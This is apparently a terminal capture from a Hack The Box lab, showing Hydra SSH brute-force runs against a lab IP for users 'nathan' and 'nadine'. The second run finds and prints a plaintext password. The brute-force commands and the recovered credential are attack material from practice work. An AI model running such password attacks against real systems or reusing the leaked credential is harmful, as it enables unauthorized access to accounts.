 [root@htb-jubv2ojqvu]─[/home/elliotbelt/Downloads]
#hydra -l nathan -P passwords.txt ssh://10.129.131.125
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 04:08:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.129.131.125:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 04:08:20
[root@htb-jubv2ojqvu]─[/home/elliotbelt/Downloads]
#hydra -l nadine -P passwords.txt ssh://10.129.131.125
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 04:08:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.129.131.125:22/
[22][ssh] host: 10.129.131.125   login: nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 04:08:32
[root@htb-jubv2ojqvu]─[/home/elliotbelt/Downloads]
#